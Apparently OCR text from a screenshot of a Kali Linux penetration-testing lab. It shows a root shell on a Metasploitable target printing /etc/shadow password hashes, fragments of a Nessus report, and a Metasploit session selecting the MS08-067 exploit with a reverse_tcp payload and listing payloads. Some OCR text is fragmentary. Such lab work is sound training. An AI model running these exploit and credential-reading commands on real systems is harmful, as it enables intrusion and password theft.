 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 3:02
Nessus Essentials / Folde
root@kali: ~
File Actions Edit View Help
root@metasploitable:/# cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
root@metasploitable:/#
root@metasploitable:/# quit
bash: quit: command not found
root@metasploitable:/#
up/35362/34477
ng DB OffSec
Configure Audit Trail
RPC Reques...
Plugi
Seve
ID:
Versi
Type:
Famil
Publi
Modi
ver' service due to
, via a specially crafted RPC
n 2017/04/14 by a group
Risk
Risk F
CVSS
CVSS
/UI:N
CVSS
/RL:O
CVSS
CVSS
CVSS
CVSS
/I:C/A
CVSS
CVSS
IAVM
Vulne
CPE:
Explo
Explo
Patch
Vulne
root@kali: ~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Micros
oft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows
/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
# Name Disclosure Date Rank
Check Description
0 payload/generic/custom norm
al No Custom Payload
1 payload/generic/debug_trap norm
al No Generic x86 Debug Trap
2 payload/generic/shell_bind_tcp norm
al No Generic Command Shell, Bind TCP Inline
3 payload/generic/shell_reverse_tcp norm
al No Generic Command Shell, Reverse TCP Inline
4 payload/generic/tight_loop norm
al No Generic x86 Tight Loop
5 payload/windows/adduser norm
al No Windows Execute net user /ADD
6 payload/windows/dllinject/bind_hidden_ipknock_tcp norm
al No Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
7 payload/windows/dllinject/bind_hidden_tcp norm
al No Reflective DLL Injection, Hidden Bind TCP Stager
8 payload/windows/dllinject/bind_ipv6_tcp norm
al No Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
9 payload/windows/dllinject/bind_ipv6_tcp_uuid norm
al No Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
10 payload/windows/dllinject/bind_named_pipe norm
al No Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
11 payload/windows/dllinject/bind_nonx_tcp norm
al No Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
12 payload/windows/dllinject/bind_tcp norm
al No Reflective DLL Injection, Bind TCP Stager (Windows x86)
13 payload/windows/dllinject/bind_tcp_uuid norm
al No Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)
14 payload/windows/dllinject/reverse_hop_http norm
al No Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
15 payload/windows/dllinject/reverse_ipv6_tcp norm
al No Reflective DLL Injection, Reverse TCP Stager (IPv6)
16 payload/windows/dllinject/reverse_nonx_tcp norm
al No Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
17 payload/windows/dllinject/reverse_ord_tcp norm
al No Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
18 payload/windows/dllinject/reverse_tcp norm
al No Reflective DLL Injection, Reverse TCP Stager
19 payload/windows/dllinject/reverse_tcp_allports norm
al No Reflective DLL Injection, Reverse All-Port TCP Stager
20 payload/windows/dllinject/reverse_tcp_dns norm
al No Reflective DLL Injection, Reverse TCP Stager (DNS)
Right Control